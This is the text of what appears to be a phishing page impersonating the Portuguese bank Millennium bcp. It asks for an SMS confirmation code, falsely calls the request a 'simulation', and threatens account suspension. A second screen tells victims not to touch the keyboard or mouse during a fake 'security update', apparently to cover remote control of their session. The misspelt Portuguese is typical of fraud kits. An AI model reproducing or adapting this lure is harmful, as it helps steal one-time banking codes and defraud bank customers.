 Millennium
bcp
Adesão de Segurança MillenniumBcp
Esta actualização requer autorização com Autenticação Forte.
Esta operação é apenas uma simulação. Serve apenas para confirmar o bom funcionamento do seu telemóvel.
Preencha o código de confirmação do Código SMS que remetemos para o seu telemóvel.
Código SMS
Não recebeu a SMS no prazo de 1 minuto? Reenviar SMS
CONTINUAR
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao MillenniumBcp e o desbloqueio poderá ser realizado somente nos balcões de atendimento MillenniumBcp.
Segurança
Informática
Millennium
bcp
Adesão de Segurança MillenniumBcp
Adesão de segurança, não utilize o teclado ou mause até que seja solicitado,
isso pode interromper a actualização!
Não desligue o computador ate a conclusão do processo!
Verificação dos requisitos para acesso ao serviços MillenniumBcp.
Sistema operacional
Navegador de Internet
Modulo de segurança
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao MillenniumBcp e o desbloqueio poderá ser realizado somente nos balcões de atendimento MillenniumBcp.